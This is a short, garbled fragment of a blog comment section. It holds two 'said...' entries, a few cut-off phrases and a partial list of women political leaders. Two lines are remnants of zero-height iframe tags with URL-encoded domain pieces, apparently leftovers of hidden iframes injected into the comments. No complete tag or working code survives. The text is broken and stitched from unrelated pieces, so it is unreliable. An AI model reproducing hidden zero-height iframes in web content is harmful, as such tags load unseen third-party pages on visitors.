
POST COMMENT
Eco%2Epl height="0"></iframe>
said...
%2Eco%2Eil height="0"></iframe>
said...
reative!
amberg, Tsai Ing-wen, Michelle Bachellet, Aung San Suu Kyi, Dilma
are about the world and not just a title.